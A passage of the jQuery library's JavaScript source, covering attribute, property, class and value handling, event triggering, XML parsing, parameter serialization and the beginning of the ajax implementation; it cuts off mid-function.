			// Grab necessary hook if one is defined
			if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
				hooks =
					jQuery.attrHooks[name.toLowerCase()] ||
					(jQuery.expr.match.bool.test(name) ? boolHook : undefined);
			}

			if (value !== undefined) {
				if (value === null) {
					jQuery.removeAttr(elem, name);
					return;
				}

				if (hooks && 'set' in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {
					return ret;
				}

				elem.setAttribute(name, value + '');
				return value;
			}

			if (hooks && 'get' in hooks && (ret = hooks.get(elem, name)) !== null) {
				return ret;
			}

			ret = jQuery.find.attr(elem, name);

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function (elem, value) {
					if (!support.radioValue && value === 'radio' && nodeName(elem, 'input')) {
						var val = elem.value;
						elem.setAttribute('type', value);
						if (val) {
							elem.value = val;
						}
						return value;
					}
				},
			},
		},

		removeAttr: function (elem, value) {
			var name,
				i = 0,
				// Attribute names can contain non-HTML whitespace characters
				// https://html.spec.whatwg.org/multipage/syntax.html#attributes-2
				attrNames = value && value.match(rnothtmlwhite);

			if (attrNames && elem.nodeType === 1) {
				while ((name = attrNames[i++])) {
					elem.removeAttribute(name);
				}
			}
		},
	});

	// Hooks for boolean attributes
	boolHook = {
		set: function (elem, value, name) {
			if (value === false) {
				// Remove boolean attributes when set to false
				jQuery.removeAttr(elem, name);
			} else {
				elem.setAttribute(name, name);
			}
			return name;
		},
	};

	jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function (i, name) {
		var getter = attrHandle[name] || jQuery.find.attr;

		attrHandle[name] = function (elem, name, isXML) {
			var ret,
				handle,
				lowercaseName = name.toLowerCase();

			if (!isXML) {
				// Avoid an infinite loop by temporarily removing this function from the getter
				handle = attrHandle[lowercaseName];
				attrHandle[lowercaseName] = ret;
				ret = getter(elem, name, isXML) != null ? lowercaseName : null;
				attrHandle[lowercaseName] = handle;
			}
			return ret;
		};
	});

	var rfocusable = /^(?:input|select|textarea|button)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend({
		prop: function (name, value) {
			return access(this, jQuery.prop, name, value, arguments.length > 1);
		},

		removeProp: function (name) {
			return this.each(function () {
				delete this[jQuery.propFix[name] || name];
			});
		},
	});

	jQuery.extend({
		prop: function (elem, name, value) {
			var ret,
				hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if (nType === 3 || nType === 8 || nType === 2) {
				return;
			}

			if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
				// Fix name and attach hooks
				name = jQuery.propFix[name] || name;
				hooks = jQuery.propHooks[name];
			}

			if (value !== undefined) {
				if (hooks && 'set' in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {
					return ret;
				}

				return (elem[name] = value);
			}

			if (hooks && 'get' in hooks && (ret = hooks.get(elem, name)) !== null) {
				return ret;
			}

			return elem[name];
		},

		propHooks: {
			tabIndex: {
				get: function (elem) {
					// Support: IE <=9 - 11 only
					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr(elem, 'tabindex');

					if (tabindex) {
						return parseInt(tabindex, 10);
					}

					if (rfocusable.test(elem.nodeName) || (rclickable.test(elem.nodeName) && elem.href)) {
						return 0;
					}

					return -1;
				},
			},
		},

		propFix: {
			for: 'htmlFor',
			class: 'className',
		},
	});

	// Support: IE <=11 only
	// Accessing the selectedIndex property
	// forces the browser to respect setting selected
	// on the option
	// The getter ensures a default option is selected
	// when in an optgroup
	// eslint rule "no-unused-expressions" is disabled for this code
	// since it considers such accessions noop
	if (!support.optSelected) {
		jQuery.propHooks.selected = {
			get: function (elem) {
				/* eslint no-unused-expressions: "off" */

				var parent = elem.parentNode;
				if (parent && parent.parentNode) {
					parent.parentNode.selectedIndex;
				}
				return null;
			},
			set: function (elem) {
				/* eslint no-unused-expressions: "off" */

				var parent = elem.parentNode;
				if (parent) {
					parent.selectedIndex;

					if (parent.parentNode) {
						parent.parentNode.selectedIndex;
					}
				}
			},
		};
	}

	jQuery.each(
		[
			'tabIndex',
			'readOnly',
			'maxLength',
			'cellSpacing',
			'cellPadding',
			'rowSpan',
			'colSpan',
			'useMap',
			'frameBorder',
			'contentEditable',
		],
		function () {
			jQuery.propFix[this.toLowerCase()] = this;
		}
	);

	// Strip and collapse whitespace according to HTML spec
	// https://html.spec.whatwg.org/multipage/infrastructure.html#strip-and-collapse-whitespace
	function stripAndCollapse(value) {
		var tokens = value.match(rnothtmlwhite) || [];
		return tokens.join(' ');
	}

	function getClass(elem) {
		return (elem.getAttribute && elem.getAttribute('class')) || '';
	}

	jQuery.fn.extend({
		addClass: function (value) {
			var classes,
				elem,
				cur,
				curValue,
				clazz,
				j,
				finalValue,
				i = 0;

			if (jQuery.isFunction(value)) {
				return this.each(function (j) {
					jQuery(this).addClass(value.call(this, j, getClass(this)));
				});
			}

			if (typeof value === 'string' && value) {
				classes = value.match(rnothtmlwhite) || [];

				while ((elem = this[i++])) {
					curValue = getClass(elem);
					cur = elem.nodeType === 1 && ' ' + stripAndCollapse(curValue) + ' ';

					if (cur) {
						j = 0;
						while ((clazz = classes[j++])) {
							if (cur.indexOf(' ' + clazz + ' ') < 0) {
								cur += clazz + ' ';
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = stripAndCollapse(cur);
						if (curValue !== finalValue) {
							elem.setAttribute('class', finalValue);
						}
					}
				}
			}

			return this;
		},

		removeClass: function (value) {
			var classes,
				elem,
				cur,
				curValue,
				clazz,
				j,
				finalValue,
				i = 0;

			if (jQuery.isFunction(value)) {
				return this.each(function (j) {
					jQuery(this).removeClass(value.call(this, j, getClass(this)));
				});
			}

			if (!arguments.length) {
				return this.attr('class', '');
			}

			if (typeof value === 'string' && value) {
				classes = value.match(rnothtmlwhite) || [];

				while ((elem = this[i++])) {
					curValue = getClass(elem);

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 && ' ' + stripAndCollapse(curValue) + ' ';

					if (cur) {
						j = 0;
						while ((clazz = classes[j++])) {
							// Remove *all* instances
							while (cur.indexOf(' ' + clazz + ' ') > -1) {
								cur = cur.replace(' ' + clazz + ' ', ' ');
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = stripAndCollapse(cur);
						if (curValue !== finalValue) {
							elem.setAttribute('class', finalValue);
						}
					}
				}
			}

			return this;
		},

		toggleClass: function (value, stateVal) {
			var type = typeof value;

			if (typeof stateVal === 'boolean' && type === 'string') {
				return stateVal ? this.addClass(value) : this.removeClass(value);
			}

			if (jQuery.isFunction(value)) {
				return this.each(function (i) {
					jQuery(this).toggleClass(value.call(this, i, getClass(this), stateVal), stateVal);
				});
			}

			return this.each(function () {
				var className, i, self, classNames;

				if (type === 'string') {
					// Toggle individual class names
					i = 0;
					self = jQuery(this);
					classNames = value.match(rnothtmlwhite) || [];

					while ((className = classNames[i++])) {
						// Check each className given, space separated list
						if (self.hasClass(className)) {
							self.removeClass(className);
						} else {
							self.addClass(className);
						}
					}

					// Toggle whole class name
				} else if (value === undefined || type === 'boolean') {
					className = getClass(this);
					if (className) {
						// Store className if set
						dataPriv.set(this, '__className__', className);
					}

					// If the element has a class name or if we're passed `false`,
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					if (this.setAttribute) {
						this.setAttribute(
							'class',
							className || value === false ? '' : dataPriv.get(this, '__className__') || ''
						);
					}
				}
			});
		},

		hasClass: function (selector) {
			var className,
				elem,
				i = 0;

			className = ' ' + selector + ' ';
			while ((elem = this[i++])) {
				if (
					elem.nodeType === 1 &&
					(' ' + stripAndCollapse(getClass(elem)) + ' ').indexOf(className) > -1
				) {
					return true;
				}
			}

			return false;
		},
	});

	var rreturn = /\r/g;

	jQuery.fn.extend({
		val: function (value) {
			var hooks,
				ret,
				isFunction,
				elem = this[0];

			if (!arguments.length) {
				if (elem) {
					hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];

					if (hooks && 'get' in hooks && (ret = hooks.get(elem, 'value')) !== undefined) {
						return ret;
					}

					ret = elem.value;

					// Handle most common string cases
					if (typeof ret === 'string') {
						return ret.replace(rreturn, '');
					}

					// Handle cases where value is null/undef or number
					return ret == null ? '' : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction(value);

			return this.each(function (i) {
				var val;

				if (this.nodeType !== 1) {
					return;
				}

				if (isFunction) {
					val = value.call(this, i, jQuery(this).val());
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if (val == null) {
					val = '';
				} else if (typeof val === 'number') {
					val += '';
				} else if (Array.isArray(val)) {
					val = jQuery.map(val, function (value) {
						return value == null ? '' : value + '';
					});
				}

				hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];

				// If set returns undefined, fall back to normal setting
				if (!hooks || !('set' in hooks) || hooks.set(this, val, 'value') === undefined) {
					this.value = val;
				}
			});
		},
	});

	jQuery.extend({
		valHooks: {
			option: {
				get: function (elem) {
					var val = jQuery.find.attr(elem, 'value');
					return val != null
						? val
						: // Support: IE <=10 - 11 only
						  // option.text throws exceptions (#14686, #14858)
						  // Strip and collapse whitespace
						  // https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						  stripAndCollapse(jQuery.text(elem));
				},
			},
			select: {
				get: function (elem) {
					var value,
						option,
						i,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === 'select-one',
						values = one ? null : [],
						max = one ? index + 1 : options.length;

					if (index < 0) {
						i = max;
					} else {
						i = one ? index : 0;
					}

					// Loop through all the selected options
					for (; i < max; i++) {
						option = options[i];

						// Support: IE <=9 only
						// IE8-9 doesn't update selected after form reset (#2551)
						if (
							(option.selected || i === index) &&
							// Don't return options that are disabled or in a disabled optgroup
							!option.disabled &&
							(!option.parentNode.disabled || !nodeName(option.parentNode, 'optgroup'))
						) {
							// Get the specific value for the option
							value = jQuery(option).val();

							// We don't need an array for one selects
							if (one) {
								return value;
							}

							// Multi-Selects return an array
							values.push(value);
						}
					}

					return values;
				},

				set: function (elem, value) {
					var optionSet,
						option,
						options = elem.options,
						values = jQuery.makeArray(value),
						i = options.length;

					while (i--) {
						option = options[i];

						/* eslint-disable no-cond-assign */

						if (
							(option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1)
						) {
							optionSet = true;
						}

						/* eslint-enable no-cond-assign */
					}

					// Force browsers to behave consistently when non-matching value is set
					if (!optionSet) {
						elem.selectedIndex = -1;
					}
					return values;
				},
			},
		},
	});

	// Radios and checkboxes getter/setter
	jQuery.each(['radio', 'checkbox'], function () {
		jQuery.valHooks[this] = {
			set: function (elem, value) {
				if (Array.isArray(value)) {
					return (elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1);
				}
			},
		};
		if (!support.checkOn) {
			jQuery.valHooks[this].get = function (elem) {
				return elem.getAttribute('value') === null ? 'on' : elem.value;
			};
		}
	});

	// Return jQuery for attributes-only inclusion

	var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/;

	jQuery.extend(jQuery.event, {
		trigger: function (event, data, elem, onlyHandlers) {
			var i,
				cur,
				tmp,
				bubbleType,
				ontype,
				handle,
				special,
				eventPath = [elem || document],
				type = hasOwn.call(event, 'type') ? event.type : event,
				namespaces = hasOwn.call(event, 'namespace') ? event.namespace.split('.') : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if (elem.nodeType === 3 || elem.nodeType === 8) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if (rfocusMorph.test(type + jQuery.event.triggered)) {
				return;
			}

			if (type.indexOf('.') > -1) {
				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split('.');
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf(':') < 0 && 'on' + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[jQuery.expando]
				? event
				: new jQuery.Event(type, typeof event === 'object' && event);

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join('.');
			event.rnamespace = event.namespace
				? new RegExp('(^|\\.)' + namespaces.join('\\.(?:.*\\.|)') + '(\\.|$)')
				: null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if (!event.target) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ? [event] : jQuery.makeArray(data, [event]);

			// Allow special events to draw outside the lines
			special = jQuery.event.special[type] || {};
			if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if (!onlyHandlers && !special.noBubble && !jQuery.isWindow(elem)) {
				bubbleType = special.delegateType || type;
				if (!rfocusMorph.test(bubbleType + type)) {
					cur = cur.parentNode;
				}
				for (; cur; cur = cur.parentNode) {
					eventPath.push(cur);
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if (tmp === (elem.ownerDocument || document)) {
					eventPath.push(tmp.defaultView || tmp.parentWindow || window);
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {
				event.type = i > 1 ? bubbleType : special.bindType || type;

				// jQuery handler
				handle = (dataPriv.get(cur, 'events') || {})[event.type] && dataPriv.get(cur, 'handle');
				if (handle) {
					handle.apply(cur, data);
				}

				// Native handler
				handle = ontype && cur[ontype];
				if (handle && handle.apply && acceptData(cur)) {
					event.result = handle.apply(cur, data);
					if (event.result === false) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if (!onlyHandlers && !event.isDefaultPrevented()) {
				if (
					(!special._default || special._default.apply(eventPath.pop(), data) === false) &&
					acceptData(elem)
				) {
					// Call a native DOM method on the target with the same name as the event.
					// Don't do default actions on window, that's where global variables be (#6170)
					if (ontype && jQuery.isFunction(elem[type]) && !jQuery.isWindow(elem)) {
						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ontype];

						if (tmp) {
							elem[ontype] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						elem[type]();
						jQuery.event.triggered = undefined;

						if (tmp) {
							elem[ontype] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		// Piggyback on a donor event to simulate a different one
		// Used only for `focus(in | out)` events
		simulate: function (type, elem, event) {
			var e = jQuery.extend(new jQuery.Event(), event, {
				type: type,
				isSimulated: true,
			});

			jQuery.event.trigger(e, null, elem);
		},
	});

	jQuery.fn.extend({
		trigger: function (type, data) {
			return this.each(function () {
				jQuery.event.trigger(type, data, this);
			});
		},
		triggerHandler: function (type, data) {
			var elem = this[0];
			if (elem) {
				return jQuery.event.trigger(type, data, elem, true);
			}
		},
	});

	jQuery.each(
		(
			'blur focus focusin focusout resize scroll click dblclick ' +
			'mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave ' +
			'change select submit keydown keypress keyup contextmenu'
		).split(' '),
		function (i, name) {
			// Handle event binding
			jQuery.fn[name] = function (data, fn) {
				return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
			};
		}
	);

	jQuery.fn.extend({
		hover: function (fnOver, fnOut) {
			return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
		},
	});

	support.focusin = 'onfocusin' in window;

	// Support: Firefox <=44
	// Firefox doesn't have focus(in | out) events
	// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
	//
	// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1
	// focus(in | out) events fire after focus & blur events,
	// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
	// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857
	if (!support.focusin) {
		jQuery.each({ focus: 'focusin', blur: 'focusout' }, function (orig, fix) {
			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function (event) {
				jQuery.event.simulate(fix, event.target, jQuery.event.fix(event));
			};

			jQuery.event.special[fix] = {
				setup: function () {
					var doc = this.ownerDocument || this,
						attaches = dataPriv.access(doc, fix);

					if (!attaches) {
						doc.addEventListener(orig, handler, true);
					}
					dataPriv.access(doc, fix, (attaches || 0) + 1);
				},
				teardown: function () {
					var doc = this.ownerDocument || this,
						attaches = dataPriv.access(doc, fix) - 1;

					if (!attaches) {
						doc.removeEventListener(orig, handler, true);
						dataPriv.remove(doc, fix);
					} else {
						dataPriv.access(doc, fix, attaches);
					}
				},
			};
		});
	}
	var location = window.location;

	var nonce = jQuery.now();

	var rquery = /\?/;

	// Cross-browser xml parsing
	jQuery.parseXML = function (data) {
		var xml;
		if (!data || typeof data !== 'string') {
			return null;
		}

		// Support: IE 9 - 11 only
		// IE throws on parseFromString with invalid input.
		try {
			xml = new window.DOMParser().parseFromString(data, 'text/xml');
		} catch (e) {
			xml = undefined;
		}

		if (!xml || xml.getElementsByTagName('parsererror').length) {
			jQuery.error('Invalid XML: ' + data);
		}
		return xml;
	};

	var rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams(prefix, obj, traditional, add) {
		var name;

		if (Array.isArray(obj)) {
			// Serialize array item.
			jQuery.each(obj, function (i, v) {
				if (traditional || rbracket.test(prefix)) {
					// Treat each array item as a scalar.
					add(prefix, v);
				} else {
					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + '[' + (typeof v === 'object' && v != null ? i : '') + ']',
						v,
						traditional,
						add
					);
				}
			});
		} else if (!traditional && jQuery.type(obj) === 'object') {
			// Serialize object item.
			for (name in obj) {
				buildParams(prefix + '[' + name + ']', obj[name], traditional, add);
			}
		} else {
			// Serialize scalar item.
			add(prefix, obj);
		}
	}

	// Serialize an array of form elements or a set of
	// key/values into a query string
	jQuery.param = function (a, traditional) {
		var prefix,
			s = [],
			add = function (key, valueOrFunction) {
				// If value is a function, invoke it and use its return value
				var value = jQuery.isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;

				s[s.length] =
					encodeURIComponent(key) + '=' + encodeURIComponent(value == null ? '' : value);
			};

		// If an array was passed in, assume that it is an array of form elements.
		if (Array.isArray(a) || (a.jquery && !jQuery.isPlainObject(a))) {
			// Serialize the form elements
			jQuery.each(a, function () {
				add(this.name, this.value);
			});
		} else {
			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for (prefix in a) {
				buildParams(prefix, a[prefix], traditional, add);
			}
		}

		// Return the resulting serialization
		return s.join('&');
	};

	jQuery.fn.extend({
		serialize: function () {
			return jQuery.param(this.serializeArray());
		},
		serializeArray: function () {
			return this.map(function () {
				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop(this, 'elements');
				return elements ? jQuery.makeArray(elements) : this;
			})
				.filter(function () {
					var type = this.type;

					// Use .is( ":disabled" ) so that fieldset[disabled] works
					return (
						this.name &&
						!jQuery(this).is(':disabled') &&
						rsubmittable.test(this.nodeName) &&
						!rsubmitterTypes.test(type) &&
						(this.checked || !rcheckableType.test(type))
					);
				})
				.map(function (i, elem) {
					var val = jQuery(this).val();

					if (val == null) {
						return null;
					}

					if (Array.isArray(val)) {
						return jQuery.map(val, function (val) {
							return { name: elem.name, value: val.replace(rCRLF, '\r\n') };
						});
					}

					return { name: elem.name, value: val.replace(rCRLF, '\r\n') };
				})
				.get();
		},
	});

	var r20 = /%20/g,
		rhash = /#.*$/,
		rantiCache = /([?&])_=[^&]*/,
		rheaders = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},
		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},
		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = '*/'.concat('*'),
		// Anchor tag for parsing the document origin
		originAnchor = document.createElement('a');
	originAnchor.href = location.href;

	// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports(structure) {
		// dataTypeExpression is optional and defaults to "*"
		return function (dataTypeExpression, func) {
			if (typeof dataTypeExpression !== 'string') {
				func = dataTypeExpression;
				dataTypeExpression = '*';
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];

			if (jQuery.isFunction(func)) {
				// For each dataType in the dataTypeExpression
				while ((dataType = dataTypes[i++])) {
					// Prepend if requested
					if (dataType[0] === '+') {
						dataType = dataType.slice(1) || '*';
						(structure[dataType] = structure[dataType] || []).unshift(func);

						// Otherwise append
					} else {
						(structure[dataType] = structure[dataType] || []).push(func);
					}
				}
			}
		};
	}

	// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
		var inspected = {},
			seekingTransport = structure === transports;

		function inspect(dataType) {
			var selected;
			inspected[dataType] = true;
			jQuery.each(structure[dataType] || [], function (_, prefilterOrFactory) {
				var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
				if (
					typeof dataTypeOrTransport === 'string' &&
					!seekingTransport &&
					!inspected[dataTypeOrTransport]
				) {
					options.dataTypes.unshift(dataTypeOrTransport);
					inspect(dataTypeOrTransport);
					return false;
				} else if (seekingTransport) {
					return !(selected = dataTypeOrTransport);
				}
			});
			return selected;
		}

		return inspect(options.dataTypes[0]) || (!inspected['*'] && inspect('*'));
	}

	// A special extend for ajax options
	// that takes "flat" options (not to be deep extended)
	// Fixes #9887
	function ajaxExtend(target, src) {
		var key,
			deep,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for (key in src) {
			if (src[key] !== undefined) {
				(flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
			}
		}
		if (deep) {
			jQuery.extend(true, target, deep);
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses(s, jqXHR, responses) {
		var ct,
			type,
			finalDataType,
			firstDataType,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while (dataTypes[0] === '*') {
			dataTypes.shift();
			if (ct === undefined) {
				ct = s.mimeType || jqXHR.getResponseHeader('Content-Type');
			}
		}

		// Check if we're dealing with a known content-type
		if (ct) {
			for (type in contents) {
				if (contents[type] && contents[type].test(ct)) {
					dataTypes.unshift(type);
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if (dataTypes[0] in responses) {
			finalDataType = dataTypes[0];
		} else {
			// Try convertible dataTypes
			for (type in responses) {
				if (!dataTypes[0] || s.converters[type + ' ' + dataTypes[0]]) {
					finalDataType = type;
					break;
				}
				if (!firstDataType) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if (finalDataType) {
			if (finalDataType !== dataTypes[0]) {
				dataTypes.unshift(finalDataType);
			}
			return responses[finalDataType];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert(s, response, jqXHR, isSuccess) {
		var conv2,
			current,
			conv,
			tmp,
			prev,
			converters = {},
			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if (dataTypes[1]) {
			for (conv in s.converters) {
				converters[conv.toLowerCase()] = s.converters[conv];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while (current) {
			if (s.responseFields[current]) {
				jqXHR[s.responseFields[current]] = response;
			}

			// Apply the dataFilter if provided
			if (!prev && isSuccess && s.dataFilter) {
				response = s.dataFilter(response, s.dataType);
			}

			prev = current;
			current = dataTypes.shift();

			if (current) {
				// There's only work to do if current dataType is non-auto
				if (current === '*') {
					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if (prev !== '*' && prev !== current) {
					// Seek a direct converter
					conv = converters[prev + ' ' + current] || converters['* ' + current];

					// If none found, seek a pair
					if (!conv) {
						for (conv2 in converters) {
							// If conv2 outputs current
							tmp = conv2.split(' ');
							if (tmp[1] === current) {
								// If prev can be converted to accepted input
								conv = converters[prev + ' ' + tmp[0]] || converters['* ' + tmp[0]];
								if (conv) {
									// Condense equivalence converters
									if (conv === true) {
										conv = converters[conv2];

										// Otherwise, insert the intermediate dataType
									} else if (converters[conv2] !== true) {
										current = tmp[0];
										dataTypes.unshift(tmp[1]);
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if (conv !== true) {
						// Unless errors are allowed to bubble, catch and return them
						if (conv && s.throws) {
							response = conv(response);
						} else {
							try {
								response = conv(response);
							} catch (e) {
								return {
									state: 'parsererror',
									error: conv ? e : 'No conversion from ' + prev + ' to ' + current,
								};
							}
						}
					}
				}
			}
		}

		return { state: 'success', data: response };
	}

	jQuery.extend({
		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: location.href,
			type: 'GET',
			isLocal: rlocalProtocol.test(location.protocol),
			global: true,
			processData: true,
			async: true,
			contentType: 'application/x-www-form-urlencoded; charset=UTF-8',

			/*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

			accepts: {
				'*': allTypes,
				text: 'text/plain',
				html: 'text/html',
				xml: 'application/xml, text/xml',
				json: 'application/json, text/javascript',
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/,
			},

			responseFields: {
				xml: 'responseXML',
				text: 'responseText',
				json: 'responseJSON',
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {
				// Convert anything to text
				'* text': String,

				// Text to html (true = no transformation)
				'text html': true,

				// Evaluate text as a json expression
				'text json': JSON.parse,

				// Parse text as xml
				'text xml': jQuery.parseXML,
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true,
			},
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function (target, settings) {
			return settings
				? // Building a settings object
				  ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings)
				: // Extending ajaxSettings
				  ajaxExtend(jQuery.ajaxSettings, target);
		},

		ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
		ajaxTransport: addToPrefiltersOrTransports(transports),

		// Main method
		ajax: function (url, options) {
			// If url is an object, simulate pre-1.5 signature
			if (typeof url === 'object') {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var transport,
				// URL without anti-cache param
				cacheURL,
				// Response headers
				responseHeadersString,
				responseHeaders,
				// timeout handle
				timeoutTimer,
				// Url cleanup var
				urlAnchor,
				// Request state (becomes false upon send and true upon completion)
				completed,
				// To know if global events are to be dispatched
				fireGlobals,
				// Loop variable
				i,
				// uncached part of the url
				uncached,
				// Create the final options object
				s = jQuery.ajaxSetup({}, options),
				// Callbacks context
				callbackContext = s.context || s,
				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext =
					s.context && (callbackContext.nodeType || callbackContext.jquery)
						? jQuery(callbackContext)
						: jQuery.event,
				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks('once memory'),
				// Status-dependent callbacks
				statusCode = s.statusCode || {},
				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},
				// Default abort message
				strAbort = 'canceled',
				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function (key) {
						var match;
						if (completed) {
							if (!responseHeaders) {
								responseHeaders = {};
								while ((match = rheaders.exec(responseHeadersString))) {
									responseHeaders[match[1].toLowerCase()] = match[2];
								}
							}
							match = responseHeaders[key.toLowerCase()];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function () {
						return completed ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function (name, value) {
						if (completed == null) {
							name = requestHeadersNames[name.toLowerCase()] =
								requestHeadersNames[name.toLowerCase()] || name;
							requestHeaders[name] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function (type) {
						if (completed == null) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function (map) {
						var code;
						if (map) {
							if (completed) {
								// Execute the appropriate callbacks
								jqXHR.always(map[jqXHR.status]);
							} else {
								// Lazy-add the new callbacks in a way that preserves old ones
								for (code in map) {
